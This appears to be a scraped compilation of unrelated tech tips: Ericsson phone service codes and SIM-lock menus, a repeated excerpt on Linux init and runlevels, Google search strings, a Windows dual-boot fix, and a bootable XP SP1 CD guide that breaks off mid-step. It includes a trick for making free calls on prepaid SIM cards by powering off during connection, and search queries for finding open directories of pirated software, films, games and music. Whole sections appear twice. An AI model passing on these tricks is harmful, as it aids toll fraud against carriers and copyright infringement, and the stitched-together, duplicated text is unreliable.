Warning: The Service Provider (SP) Lock menu is used to lock the cell phone to the SP's SIM card. Once the cell phone is locked to a specific operator, if one inserts a SIM card from a different operator the phone will refuse to accept it! The cell phone will however accept another SIM card from the same operator. To activate/deactivate this lock one needs a special secret code that is not available to the end user. Your phone can be locked to a service provider FOREVER by doing this! If an invalid code is entered all five times, the menu will exit and be deactivated! Any further attempt to activate the NCK/NSCK lock Menu will result in the response "Not allowed"! However the NCK/NSCK lock can be recover through a direct clearing in the EEPROM.
Message Report
When you writing a message, place at the start of it the code *0# and continue with your message. It's job is like nokias report. It gives you information about the sended message.
T18
*#06# for checking the IMEI (International Mobile Equipment Identity) Information you get from the IMEI:
XXXXXX XX XXXXXX X
TAC FAC SNR SP
TAC = Type approval code
FAC = Final assembly code
SNR = Serial number
SP = Spare
To access SIM-Locking menu of your phone, press: < * [CLR] <
Be careful or you may lock your phone.
Message Report
When you writing a message, place at the start of it the code *0# and continue with your message. It's job is like nokias report. It gives you information about the sended message.
T28
*#06# for checking the IMEI (International Mobile Equipment Identity)
>*<<*<* for checking the firmware revision information (software release)
>*<<*<*> 1-row text strings. if pressing yes you can check the phones text programming in currently selected language.
>*<<*<*>> n-row text strings. if pressing yes you can check the phones text programming in currently selected language.
The Service Provider (SP) Lock
The Service Provider (SP) Lock menu is used to lock the cell phone to the SP's SIM card. Once the cell phone is locked to a specific operator, if one inserts a SIM card from a different operator the phone will refuse to accept it! The cell phone will however accept another SIM card from the same operator.
To activate/deactivate this lock one needs a special secret code that is not available to the end user.
Here is how to activate the menu:
<**< Lock to Network? if pressing yes you have 5 attempts to enter NCK.
<**<< Lock to Network subset? if pressing yes you have 5 attempts to enter NSCK.
Warning: Your phone can be locked to a service provider FOREVER by doing this! If an invalid code is entered all five times, the menu will exit and be deactivated! Any further attempt to activate the NCK/NSCK lock Menu will result in the response "Not allowed"! However the NCK/NSCK lock can be recover through a direct clearing in the EEPROM.
Shortcut for Last Dialed call menu
If you for some reason don't want to enter the 'Last Dialed calls menu' by using the 'YES' key you can use the following key
stroke instead: First '0' then '#'.
Message Report
When you are writing a message, place at the start of it the code *0# and continue with your message. It's job is like nokias report. It gives you information about the sended message.
388
*#06# for checking the IMEI (International Mobile Equipment Identity)
*#0000# to reset the phones menu-language to English.
>*<<*<* for checking the firmware revision information (software release)
>*<<*<*> 1-row text strings. if pressing yes you can check the phones text programming in currently selected language.(298 entries)
>*<<*<*>> n-row text strings. if pressing yes you can check the phones text programming in currently selected language.(160 entries?)
The Service Provider (SP) Lock menu is used to lock the cell phone to the SP's SIM card. Once the cell phone is locked to a specific operator, if one inserts a SIM card from a different operator the phone will refuse to accept it! The cell phone will however accept another SIM card from the same operator.
To activate/deactivate this lock one needs a special secret code that is not available to the end user. (not even to you... or is it ? in case please let me know!)
<**< Lock to Network? if pressing yes you have 5 attempts to enter NCK.
<**<< Lock to Network subset? if pressing yes you have 5 attempts to enter NSCK.
Warning: Your phone can be locked to a service provider FOREVER by doing this! If an invalid code is entered all five times,the menu will exit and be deactivated! Any further attempt to activate the NCK/NSCK lock Menu will result in the response "Not allowed"! However the NCK/NSCK lock can be recover through a direct clearing in the EEPROM.
Shortcut for Last Dialed call menu...
If you for some reason don't want to enter the 'Last Dialed calls menu' by using the 'YES' key you can use the following key
stroke instead: First '0' then '#'.
Access menu without Sim card ...
To access to the menu in your phone without having a card inside do the following: type **04*0000*0000*0000# When display say "Wrong Pin" press NO and you have access to the all menus: Info, Access, Settings, Calculator, Clock, Keylock On?,Mail, Phone book. NOTE if you try this on the GH688 your phone may stop at Keylock On? menu and you´ll have to take your battery out to turn the phone on again.
GA628
*#06# for checking the IMEI (International Mobile Equipment Identity)
*#0000# to reset the phones menu-language to English.
*#103# then YES Time and date will be shown.
>*<<*<* for checking the firmware revision information (software release)
>*<<*<*> 1-row text strings. if pressing yes you can check the phones text programming in currently selected language.(298 entries)
>*<<*<*>> n-row text strings. if pressing yes you can check the phones text programming in currently selected language.(160 entries?)
The Service Provider (SP) Lock
The Service Provider (SP) Lock menu is used to lock the cell phone to the SP's SIM card. Once the cell phone is locked to a specific operator, if one inserts a SIM card from a different operator the phone will refuse to accept it! The cell phone will however accept another SIM card from the same operator.
To activate/deactivate this lock one needs a special secret code that is not available to the end user.
Here is how to activate the menu:
<**< Lock to Network? if pressing yes you have 5 attempts to enter NCK.
<**<< Lock to Network subset? if pressing yes you have 5 attempts to enter NSCK.
Warning: Your phone can be locked to a service provider FOREVER by doing this! If an invalid code is entered all five times,the menu will exit and be deactivated! Any further attempt to activate the NCK/NSCK lock Menu will result in the response "Not allowed"! However the NCK/NSCK lock can be recover through a direct clearing in the EEPROM.
Shortcut for Last Dialed call menu
If you for some reason don't want to enter the 'Last Dialed calls menu' by using the 'YES' key you can use the following key
stroke instead: First '0' then '#'.
Bat. level indicator when turned OFF
When the phone is turned off and the phone is not changing - the bat. level can be seen for a short period of time by pressing the 'NO' key quick once (it has to be quick!) and then wait for about 2 sec. The bat. level will now be shown in the display at its normal position.
Access menu without Sim card
To access to the menu in your phone without having a card inside do the following: type **04*0000*0000*0000# When display say "Wrong Pin" press NO and you have access to the all menus: Info, Access, Settings, Calculator, Clock, Keylock On?,Mail, Phone book. NOTE if you try this on your phone may stop at Keylock On? menu and you´ll have to take your battery out to turn the phone on again.
Alarm Clock Menu
Go to MissedCall Empty the list Press the -> key for a second or two The option Menu size turns up Choose 'yes' and go from there.
An alarm clock turned up too but it never rang. I think this was because there is no clock in the phone.
Free phone calls using the GA628
This trick has only been reported working on PREPAID GSM CARDS and in some countries and with some sw versions.
The prepaid GSM SIM CARD is a kind of "SIM card" which only has a sertant amount of credit on it (like a normal phonebox telecard)... if it can be traced? - we don't know...
Well..here's the trick you dial the no. normally and press YES. While "connecting" is shown on the screen, the following procedure should be carried out: Press CLR then 0 then # and then NO (twice) so as to switch OFF the phone. You can then still speak on the phone while it is switched off but the SIM card does not record your calls which will lead to FREE phone calls in some countries.. we hope!!
Another variant of the code
Make a Call, while the phone says Connecting type 083# (the position 83 must be empty! ), when phone says Pos Emtpy, press the NO key and turn off the phone.
If you can make the call with the phone turned off you will face a problem when you need to hang up the phone...the only way for you to do that is remove the battery...???
How Linux boots?
As it turns out, there isn't much to the boot process:
1. A boot loader finds the kernel image on the disk, loads it into memory, and starts it.
2. The kernel initializes the devices and its drivers.
3. The kernel mounts the root filesystem.
4. The kernel starts a program called init.
5. init sets the rest of the processes in motion.
6. The last processes that init starts as part of the boot sequence allow you to log in.
Identifying each stage of the boot process is invaluable in fixing boot problems and understanding the system as a whole. To start, zero in on the boot loader, which is the initial screen or prompt you get after the computer does its power-on self-test, asking which operating system to run. After you make a choice, the boot loader runs the Linux kernel, handing control of the system to the kernel.
There is a detailed discussion of the kernel elsewhere in this book from which this article is excerpted. This article covers the kernel initialization stage, the stage when the kernel prints a bunch of messages about the hardware present on the system. The kernel starts init just after it displays a message proclaiming that the kernel has mounted the root filesystem:
VFS: Mounted root (ext2 filesystem) readonly.
Soon after, you will see a message about init starting, followed by system service startup messages, and finally you get a login prompt of some sort.
NOTE On Red Hat Linux, the init note is especially obvious, because it "welcomes" you to "Red Hat Linux." All messages thereafter show success or failure in brackets at the right-hand side of the screen.
Most of this chapter deals with init, because it is the part of the boot sequence where you have the most control.
init
There is nothing special about init. It is a program just like any other on the Linux system, and you'll find it in /sbin along with other system binaries. The main purpose of init is to start and stop other programs in a particular sequence. All you have to know is how this sequence works.
There are a few different variations, but most Linux distributions use the System V style discussed here. Some distributions use a simpler version that resembles the BSD init, but you are unlikely to encounter this.
Runlevels
At any given time on a Linux system, a certain base set of processes is running. This state of the machine is called its runlevel, and it is denoted with a number from 0 through 6. The system spends most of its time in a single runlevel. However, when you shut the machine down, init switches to a different runlevel in order to terminate the system services in an orderly fashion and to tell the kernel to stop. Yet another runlevel is for single-user mode, discussed later.
The easiest way to get a handle on runlevels is to examine the init configuration file, /etc/inittab. Look for a line like the following:
id:5:initdefault:
This line means that the default runlevel on the system is 5. All lines in the inittab file take this form, with four fields separated by colons occurring in the following order:
# A unique identifier (a short string, such as id in the preceding example)
# The applicable runlevel number(s)
# The action that init should take (in the preceding example, the action is to set the default runlevel to 5)
# A command to execute (optional)
There is no command to execute in the preceding initdefault example because a command doesn't make sense in the context of setting the default runlevel. Look a little further down in inittab, until you see a line like this:
l5:5:wait:/etc/rc.d/rc 5
This line triggers most of the system configuration and services through the rc*.d and init.d directories. You can see that init is set to execute a command called /etc/rc.d/rc 5 when in runlevel 5. The wait action tells when and how init runs the command: run rc 5 once when entering runlevel 5, and then wait for this command to finish before doing anything else.
There are several different actions in addition to initdefault and wait, especially pertaining to power management, and the inittab(5) manual page tells you all about them. The ones that you're most likely to encounter are explained in the following sections.
respawn
The respawn action causes init to run the command that follows, and if the command finishes executing, to run it again. You're likely to see something similar to this line in your inittab file:
1:2345:respawn:/sbin/mingetty tty1
The getty programs provide login prompts. The preceding line is for the first virtual console (/dev/tty1), the one you see when you press ALT-F1 or CONTROL-ALT-F1. The respawn action brings the login prompt back after you log out.
ctrlaltdel
The ctrlaltdel action controls what the system does when you press CONTROL-ALT-DELETE on a virtual console. On most systems, this is some sort of reboot command using the shutdown command.
sysinit
The sysinit action is the very first thing that init should run when it starts up, before entering any runlevels.
How processes in runlevels start
You are now ready to learn how init starts the system services, just before it lets you log in. Recall this inittab line from earlier:
l5:5:wait:/etc/rc.d/rc 5
This small line triggers many other programs. rc stands for run commands, and you will hear people refer to the commands as scripts, programs, or services. So, where are these commands, anyway?
For runlevel 5, in this example, the commands are probably either in /etc/rc.d/rc5.d or /etc/rc5.d. Runlevel 1 uses rc1.d, runlevel 2 uses rc2.d, and so on. You might find the following items in the rc5.d directory:
S10sysklogd S20ppp S99gpm
S12kerneld S25netstd_nfs S99httpd
S15netstd_init S30netstd_misc S99rmnologin
S18netbase S45pcmcia S99sshd
S20acct S89atd
S20logoutd S89cron
The rc 5 command starts programs in this runlevel directory by running the following commands:
S10sysklogd start
S12kerneld start
S15netstd_init start
S18netbase start
...
S99sshd start
Notice the start argument in each command. The S in a command name means that the command should run in start mode, and the number (00 through 99) determines where in the sequence rc starts the command.
The rc*.d commands are usually shell scripts that start programs in /sbin or /usr/sbin. Normally, you can figure out what one of the commands actually does by looking at the script with less or another pager program.
You can start one of these services by hand. For example, if you want to start the httpd Web server program manually, run S99httpd start. Similarly, if you ever need to kill one of the services when the machine is on, you can run the command in the rc*.d directory with the stop argument (S99httpd stop, for instance).
Some rc*.d directories contain commands that start with K (for "kill," or stop mode). In this case, rc runs the command with the stop argument instead of start. You are most likely to encounter K commands in runlevels that shut the system down.
Adding and removing services
If you want to add, delete, or modify services in the rc*.d directories, you need to take a closer look at the files inside. A long listing reveals a structure like this:
lrwxrwxrwx . . . S10sysklogd -> ../init.d/sysklogd
lrwxrwxrwx . . . S12kerneld -> ../init.d/kerneld
lrwxrwxrwx . . . S15netstd_init -> ../init.d/netstd_init
lrwxrwxrwx . . . S18netbase -> ../init.d/netbase
...
The commands in an rc*.d directory are actually symbolic links to files in an init.d directory, usually in /etc or /etc/rc.d. Linux distributions contain these links so that they can use the same startup scripts for all runlevels. This convention is by no means a requirement, but it often makes organization a little easier.
To prevent one of the commands in the init.d directory from running in a particular runlevel, you might think of removing the symbolic link in the appropriate rc*.d directory. This does work, but if you make a mistake and ever need to put the link back in place, you might have trouble remembering the exact name of the link. Therefore, you shouldn't remove links in the rc*.d directories, but rather, add an underscore (_) to the beginning of the link name like this:
mv S99httpd _S99httpd
At boot time, rc ignores _S99httpd because it doesn't start with S or K. Furthermore, the original name is still obvious, and you have quick access to the command if you're in a pinch and need to start it by hand.
To add a service, you must create a script like the others in the init.d directory and then make a symbolic link in the correct rc*.d directory. The easiest way to write a script is to examine the scripts already in init.d, make a copy of one that you understand, and modify the copy.
When adding a service, make sure that you choose an appropriate place in the boot sequence to start the service. If the service starts too soon, it may not work, due to a dependency on some other service. For non-essential services, most systems administrators prefer numbers in the 90s, after most of the services that came with the system.
Linux distributions usually come with a command to enable and disable services in the rc*.d directories. For example, in Debian, the command is update-rc.d, and in Red Hat Linux, the command is chkconfig. Graphical user interfaces are also available. Using these programs helps keep the startup directories consistent and helps with upgrades.
HINT: One of the most common Linux installation problems is an improperly configured XFree86 server that flicks on and off, making the system unusable on console. To stop this behavior, boot into single-user mode and alter your runlevel or runlevel services. Look for something containing xdm, gdm, or kdm in your rc*.d directories, or your /etc/inittab.
Controlling init
Occasionally, you need to give init a little kick to tell it to switch runlevels, to re-read the inittab file, or just to shut down the system. Because init is always the first process on a system, its process ID is always 1.
You can control init with telinit. For example, if you want to switch to runlevel 3, use this command:
telinit 3
When switching runlevels, init tries to kill off any processes that aren't in the inittab file for the new runlevel. Therefore, you should be careful about changing runlevels.
When you need to add or remove respawning jobs or make any other change to the inittab file, you must tell init about the change and cause it to re-read the file. Some people use kill -HUP 1 to tell init to do this. This traditional method works on most versions of Unix, as long as you type it correctly. However, you can also run this telinit command:
telinit q
You can also use telinit s to switch to single-user mode.
Shutting down
init also controls how the system shuts down and reboots. The proper way to shut down a Linux machine is to use the shutdown command.
There are two basic ways to use shutdown. If you halt the system, it shuts the machine down and keeps it down. To make the machine halt immediately, use this command:
shutdown -h now
On most modern machines with reasonably recent versions of Linux, a halt cuts the power to the machine. You can also reboot the machine. For a reboot, use -r instead of -h.
The shutdown process takes several seconds. You should never reset or power off a machine during this stage.
In the preceding example, now is the time to shut down. This argument is mandatory, but there are many ways of specifying it. If you want the machine to go down sometime in the future, one way is to use +n, where n is the number of minutes shutdown should wait before doing its work. For other options, look at the shutdown(8) manual page.
To make the system reboot in 10 minutes, run this command:
shutdown -r +10
On Linux, shutdown notifies anyone logged on that the machine is going down, but it does little real work. If you specify a time other than now, shutdown creates a file called /etc/nologin. When this file is present, the system prohibits logins by anyone except the superuser.
When system shutdown time finally arrives, shutdown tells init to switch to runlevel 0 for a halt and runlevel 6 for a reboot. When init enters runlevel 0 or 6, all of the following takes place, which you can verify by looking at the scripts inside rc0.d and rc6.d:
1. init kills every process that it can (as it would when switching to any other runlevel).
# The initial rc0.d/rc6.d commands run, locking system files into place and making other preparations for shutdown.
# The next rc0.d/rc6.d commands unmount all filesystems other than the root.
# Further rc0.d/rc6.d commands remount the root filesystem read-only.
# Still more rc0.d/rc6.d commands write all buffered data out to the filesystem with the sync program.
# The final rc0.d/rc6.d commands tell the kernel to reboot or stop with the reboot, halt, or poweroff program.
The reboot and halt programs behave differently for each runlevel, potentially causing confusion. By default, these programs call shutdown with the -r or -h options, but if the system is already at the halt or reboot runlevel, the programs tell the kernel to shut itself off immediately. If you really want to shut your machine down in a hurry (disregarding any possible damage from a disorderly shutdown), use the -f option.
1. A boot loader finds the kernel image on the disk, loads it into memory, and starts it.
2. The kernel initializes the devices and its drivers.
3. The kernel mounts the root filesystem.
4. The kernel starts a program called init.
5. init sets the rest of the processes in motion.
6. The last processes that init starts as part of the boot sequence allow you to log in.
Identifying each stage of the boot process is invaluable in fixing boot problems and understanding the system as a whole. To start, zero in on the boot loader, which is the initial screen or prompt you get after the computer does its power-on self-test, asking which operating system to run. After you make a choice, the boot loader runs the Linux kernel, handing control of the system to the kernel.
There is a detailed discussion of the kernel elsewhere in this book from which this article is excerpted. This article covers the kernel initialization stage, the stage when the kernel prints a bunch of messages about the hardware present on the system. The kernel starts init just after it displays a message proclaiming that the kernel has mounted the root filesystem:
VFS: Mounted root (ext2 filesystem) readonly.
Soon after, you will see a message about init starting, followed by system service startup messages, and finally you get a login prompt of some sort.
NOTE On Red Hat Linux, the init note is especially obvious, because it "welcomes" you to "Red Hat Linux." All messages thereafter show success or failure in brackets at the right-hand side of the screen.
Most of this chapter deals with init, because it is the part of the boot sequence where you have the most control.
init
There is nothing special about init. It is a program just like any other on the Linux system, and you'll find it in /sbin along with other system binaries. The main purpose of init is to start and stop other programs in a particular sequence. All you have to know is how this sequence works.
There are a few different variations, but most Linux distributions use the System V style discussed here. Some distributions use a simpler version that resembles the BSD init, but you are unlikely to encounter this.
Runlevels
At any given time on a Linux system, a certain base set of processes is running. This state of the machine is called its runlevel, and it is denoted with a number from 0 through 6. The system spends most of its time in a single runlevel. However, when you shut the machine down, init switches to a different runlevel in order to terminate the system services in an orderly fashion and to tell the kernel to stop. Yet another runlevel is for single-user mode, discussed later.
The easiest way to get a handle on runlevels is to examine the init configuration file, /etc/inittab. Look for a line like the following:
id:5:initdefault:
This line means that the default runlevel on the system is 5. All lines in the inittab file take this form, with four fields separated by colons occurring in the following order:
# A unique identifier (a short string, such as id in the preceding example)
# The applicable runlevel number(s)
# The action that init should take (in the preceding example, the action is to set the default runlevel to 5)
# A command to execute (optional)
There is no command to execute in the preceding initdefault example because a command doesn't make sense in the context of setting the default runlevel. Look a little further down in inittab, until you see a line like this:
l5:5:wait:/etc/rc.d/rc 5
This line triggers most of the system configuration and services through the rc*.d and init.d directories. You can see that init is set to execute a command called /etc/rc.d/rc 5 when in runlevel 5. The wait action tells when and how init runs the command: run rc 5 once when entering runlevel 5, and then wait for this command to finish before doing anything else.
There are several different actions in addition to initdefault and wait, especially pertaining to power management, and the inittab(5) manual page tells you all about them. The ones that you're most likely to encounter are explained in the following sections.
respawn
The respawn action causes init to run the command that follows, and if the command finishes executing, to run it again. You're likely to see something similar to this line in your inittab file:
1:2345:respawn:/sbin/mingetty tty1
The getty programs provide login prompts. The preceding line is for the first virtual console (/dev/tty1), the one you see when you press ALT-F1 or CONTROL-ALT-F1. The respawn action brings the login prompt back after you log out.
ctrlaltdel
The ctrlaltdel action controls what the system does when you press CONTROL-ALT-DELETE on a virtual console. On most systems, this is some sort of reboot command using the shutdown command.
sysinit
The sysinit action is the very first thing that init should run when it starts up, before entering any runlevels.
How processes in runlevels start
You are now ready to learn how init starts the system services, just before it lets you log in. Recall this inittab line from earlier:
l5:5:wait:/etc/rc.d/rc 5
This small line triggers many other programs. rc stands for run commands, and you will hear people refer to the commands as scripts, programs, or services. So, where are these commands, anyway?
For runlevel 5, in this example, the commands are probably either in /etc/rc.d/rc5.d or /etc/rc5.d. Runlevel 1 uses rc1.d, runlevel 2 uses rc2.d, and so on. You might find the following items in the rc5.d directory:
S10sysklogd S20ppp S99gpm
S12kerneld S25netstd_nfs S99httpd
S15netstd_init S30netstd_misc S99rmnologin
S18netbase S45pcmcia S99sshd
S20acct S89atd
S20logoutd S89cron
The rc 5 command starts programs in this runlevel directory by running the following commands:
S10sysklogd start
S12kerneld start
S15netstd_init start
S18netbase start
...
S99sshd start
Notice the start argument in each command. The S in a command name means that the command should run in start mode, and the number (00 through 99) determines where in the sequence rc starts the command.
The rc*.d commands are usually shell scripts that start programs in /sbin or /usr/sbin. Normally, you can figure out what one of the commands actually does by looking at the script with less or another pager program.
You can start one of these services by hand. For example, if you want to start the httpd Web server program manually, run S99httpd start. Similarly, if you ever need to kill one of the services when the machine is on, you can run the command in the rc*.d directory with the stop argument (S99httpd stop, for instance).
Some rc*.d directories contain commands that start with K (for "kill," or stop mode). In this case, rc runs the command with the stop argument instead of start. You are most likely to encounter K commands in runlevels that shut the system down.
Adding and removing services
If you want to add, delete, or modify services in the rc*.d directories, you need to take a closer look at the files inside. A long listing reveals a structure like this:
lrwxrwxrwx . . . S10sysklogd -> ../init.d/sysklogd
lrwxrwxrwx . . . S12kerneld -> ../init.d/kerneld
lrwxrwxrwx . . . S15netstd_init -> ../init.d/netstd_init
lrwxrwxrwx . . . S18netbase -> ../init.d/netbase
...
The commands in an rc*.d directory are actually symbolic links to files in an init.d directory, usually in /etc or /etc/rc.d. Linux distributions contain these links so that they can use the same startup scripts for all runlevels. This convention is by no means a requirement, but it often makes organization a little easier.
To prevent one of the commands in the init.d directory from running in a particular runlevel, you might think of removing the symbolic link in the appropriate rc*.d directory. This does work, but if you make a mistake and ever need to put the link back in place, you might have trouble remembering the exact name of the link. Therefore, you shouldn't remove links in the rc*.d directories, but rather, add an underscore (_) to the beginning of the link name like this:
mv S99httpd _S99httpd
At boot time, rc ignores _S99httpd because it doesn't start with S or K. Furthermore, the original name is still obvious, and you have quick access to the command if you're in a pinch and need to start it by hand.
To add a service, you must create a script like the others in the init.d directory and then make a symbolic link in the correct rc*.d directory. The easiest way to write a script is to examine the scripts already in init.d, make a copy of one that you understand, and modify the copy.
When adding a service, make sure that you choose an appropriate place in the boot sequence to start the service. If the service starts too soon, it may not work, due to a dependency on some other service. For non-essential services, most systems administrators prefer numbers in the 90s, after most of the services that came with the system.
Linux distributions usually come with a command to enable and disable services in the rc*.d directories. For example, in Debian, the command is update-rc.d, and in Red Hat Linux, the command is chkconfig. Graphical user interfaces are also available. Using these programs helps keep the startup directories consistent and helps with upgrades.
HINT: One of the most common Linux installation problems is an improperly configured XFree86 server that flicks on and off, making the system unusable on console. To stop this behavior, boot into single-user mode and alter your runlevel or runlevel services. Look for something containing xdm, gdm, or kdm in your rc*.d directories, or your /etc/inittab.
Controlling init
Occasionally, you need to give init a little kick to tell it to switch runlevels, to re-read the inittab file, or just to shut down the system. Because init is always the first process on a system, its process ID is always 1.
You can control init with telinit. For example, if you want to switch to runlevel 3, use this command:
telinit 3
When switching runlevels, init tries to kill off any processes that aren't in the inittab file for the new runlevel. Therefore, you should be careful about changing runlevels.
When you need to add or remove respawning jobs or make any other change to the inittab file, you must tell init about the change and cause it to re-read the file. Some people use kill -HUP 1 to tell init to do this. This traditional method works on most versions of Unix, as long as you type it correctly. However, you can also run this telinit command:
telinit q
You can also use telinit s to switch to single-user mode.
Shutting down
init also controls how the system shuts down and reboots. The proper way to shut down a Linux machine is to use the shutdown command.
There are two basic ways to use shutdown. If you halt the system, it shuts the machine down and keeps it down. To make the machine halt immediately, use this command:
shutdown -h now
On most modern machines with reasonably recent versions of Linux, a halt cuts the power to the machine. You can also reboot the machine. For a reboot, use -r instead of -h.
The shutdown process takes several seconds. You should never reset or power off a machine during this stage.
In the preceding example, now is the time to shut down. This argument is mandatory, but there are many ways of specifying it. If you want the machine to go down sometime in the future, one way is to use +n, where n is the number of minutes shutdown should wait before doing its work. For other options, look at the shutdown(8) manual page.
To make the system reboot in 10 minutes, run this command:
shutdown -r +10
On Linux, shutdown notifies anyone logged on that the machine is going down, but it does little real work. If you specify a time other than now, shutdown creates a file called /etc/nologin. When this file is present, the system prohibits logins by anyone except the superuser.
When system shutdown time finally arrives, shutdown tells init to switch to runlevel 0 for a halt and runlevel 6 for a reboot. When init enters runlevel 0 or 6, all of the following takes place, which you can verify by looking at the scripts inside rc0.d and rc6.d:
1. init kills every process that it can (as it would when switching to any other runlevel).
# The initial rc0.d/rc6.d commands run, locking system files into place and making other preparations for shutdown.
# The next rc0.d/rc6.d commands unmount all filesystems other than the root.
# Further rc0.d/rc6.d commands remount the root filesystem read-only.
# Still more rc0.d/rc6.d commands write all buffered data out to the filesystem with the sync program.
# The final rc0.d/rc6.d commands tell the kernel to reboot or stop with the reboot, halt, or poweroff program.
The reboot and halt programs behave differently for each runlevel, potentially causing confusion. By default, these programs call shutdown with the -r or -h options, but if the system is already at the halt or reboot runlevel, the programs tell the kernel to shut itself off immediately. If you really want to shut your machine down in a hurry (disregarding any possible damage from a disorderly shutdown), use the -f option.
Google secrets
method 1
?ww.google.com
put this string in google search:
"parent directory " /appz/ -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " DVDRip -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory "Xvid -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " Gamez -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " MP3 -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " Name of Singer or album -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
Notice that i am only changing the word after the parent directory, change it to what you want and you will get a lot of stuff.
voila!
method 2
?ww.google.com
put this string in google search:
?intitle:index.of? mp3
You only need add the name of the song/artist/singer.
Example: ?intitle:index.of? mp3 jackson
?ww.google.com
put this string in google search:
"parent directory " /appz/ -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " DVDRip -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory "Xvid -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " Gamez -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " MP3 -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " Name of Singer or album -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
Notice that i am only changing the word after the parent directory, change it to what you want and you will get a lot of stuff.
voila!
method 2
?ww.google.com
put this string in google search:
?intitle:index.of? mp3
You only need add the name of the song/artist/singer.
Example: ?intitle:index.of? mp3 jackson
Dual Boot After The Fact
I want to run both Windows 2000 Pro and Windows 98 SE on my computer. When I bought a new hard drive, I installed Windows 2000 on it first. But my subsequent research seems to indicate that I should have installed Windows 98 SE first and then Windows 2000 on a separate partition. How do I remove Windows 2000 from the drive so I can partition it and then install Windows 98 SE first and reinstall Windows 2000?
You don't have to remove Windows 2000. Start by installing Windows 98 SE in a different partition. When you're done, insert the Windows 2000 CD and reboot to start Windows 2000 setup. On the Welcome to Setup page, press R (for Repair). When you reach the Windows 2000 Repair Options page, press R again.
You'll then be prompted to select a repair option. Press M for Manual. Then press the Up Arrow until Verify Windows 2000 system files is highlighted; press Enter to clear this selection. Press the Down Arrow to select Continue (perform selected tasks), and then press Enter.
The system will ask whether you have an emergency repair disk. Press L, indicating it should Locate your existing installation. Once it does so, press Enter to complete the repairs. This will establish dual boot for you. (This procedure also works for Windows XP.)
*NOTE:
Don't know if this will also work for Linux. If anyone does try it, please let me know.
You don't have to remove Windows 2000. Start by installing Windows 98 SE in a different partition. When you're done, insert the Windows 2000 CD and reboot to start Windows 2000 setup. On the Welcome to Setup page, press R (for Repair). When you reach the Windows 2000 Repair Options page, press R again.
You'll then be prompted to select a repair option. Press M for Manual. Then press the Up Arrow until Verify Windows 2000 system files is highlighted; press Enter to clear this selection. Press the Down Arrow to select Continue (perform selected tasks), and then press Enter.
The system will ask whether you have an emergency repair disk. Press L, indicating it should Locate your existing installation. Once it does so, press Enter to complete the repairs. This will establish dual boot for you. (This procedure also works for Windows XP.)
*NOTE:
Don't know if this will also work for Linux. If anyone does try it, please let me know.
Create Bootable Win XP SP1 CD(nero)
Step 1
Create 3 folders - C:\WINXPSP1, C:\SP1106 and C:\XPBOOT
Step 2
Copy the entire Windows XP CD into folder C:\WINXPSP1
Step 3
You will have to download the SP1 Update, which is 133MB.
Rename the Service Pack file to XP-SP1.EXE
Extract the Service Pack from the Run Dialog using the command:
C:\XP-SP1.EXE -U -X:C:\SP1106
Step 4
Open Start/Run... and type the command:
C:\SP1106\update\update.exe -s:C:\WINXPSP1
Click OK
Folder C:\WINXPSP1 contains: Windows XP SP1
How to Create a Windows XP SP1 CD Bootable
Step 1
Download xpboot.zip
Code:
Code:
http://thro.port5.com/xpboot.zip
( no download manager !! )
Extract xpboot.zip file (xpboot.bin) in to the folder C:\XPBOOT
Step 2
Start Nero - Burning Rom.
Select File > New... from the menu.
1.) Select CD-ROM (Boot)
2.) Select Image file from Source of boot image data
3.) Set Kind of emulation: to No Emulation
4.) Set Load segment of sectors (hex!): to 07C0
5.) Set Number of loaded sectors: to 4
6.) Press the Browse... button
Step 3
Select All Files (*.*) from File of type:
Locate boot.bin in the folder C:\XPBOOT
Step 4
Click ISO tab
Set File-/Directory length to ISO Level 1 (Max. of 11 = 8 + 3 chars)
Set Format to Mode 1
Set Character Set to ISO 9660
Check all Relax ISO Restrictions
Step 5
Click Label Tab
Select ISO9660 from the drop down box.
Enter the Volume Label as WB2PFRE_EN
Enter the System Identifier as WB2PFRE_EN
Enter the Volume Set as WB2PFRE_EN
Enter the Publisher as MICROSOFT CORPORATION
Enter the Data Preparer as MICROSOFT CORPORATION
Enter the Application as WB2PFRE_EN
* For Windows XP Professional OEM substitute WB2PFRE_EN with WXPOEM_EN
* For Windows XP Home OEM substitute WB2PFRE_EN with WXHOEM_EN
Step 6
Click Burn tab
Check Write
Check Finalize CD (No further writing possible!)
Set Write Method to Disk-At-Once
Press New button
Step 7
Locate the folder C:\WINXPSP1
Select everything in the folder and drag it to the ISO compilation panel.
Click the Write CD Dialog button.
Press Write
You're done.
Create 3 folders - C:\WINXPSP1, C:\SP1106 and C:\XPBOOT
Step 2
Copy the entire Windows XP CD into folder C:\WINXPSP1
Step 3
You will have to download the SP1 Update, which is 133MB.
Rename the Service Pack file to XP-SP1.EXE
Extract the Service Pack from the Run Dialog using the command:
C:\XP-SP1.EXE -U -X:C:\SP1106
Step 4
Open Start/Run... and type the command:
C:\SP1106\update\update.exe -s:C:\WINXPSP1
Click OK
Folder C:\WINXPSP1 contains: Windows XP SP1
How to Create a Windows XP SP1 CD Bootable
Step 1
Download xpboot.zip
Code:
Code:
http://thro.port5.com/xpboot.zip
( no download manager !! )
Extract xpboot.zip file (xpboot.bin) in to the folder C:\XPBOOT
Step 2
Start Nero - Burning Rom.
Select File > New... from the menu.
1.) Select CD-ROM (Boot)
2.) Select Image file from Source of boot image data
3.) Set Kind of emulation: to No Emulation
4.) Set Load segment of sectors (hex!): to 07C0
5.) Set Number of loaded sectors: to 4
6.) Press the Browse... button
Step 3
Select All Files (*.*) from File of type:
Locate boot.bin in the folder C:\XPBOOT
Step 4
Click ISO tab
Set File-/Directory length to ISO Level 1 (Max. of 11 = 8 + 3 chars)
Set Format to Mode 1
Set Character Set to ISO 9660
Check all Relax ISO Restrictions
Step 5
Click Label Tab
Select ISO9660 from the drop down box.
Enter the Volume Label as WB2PFRE_EN
Enter the System Identifier as WB2PFRE_EN
Enter the Volume Set as WB2PFRE_EN
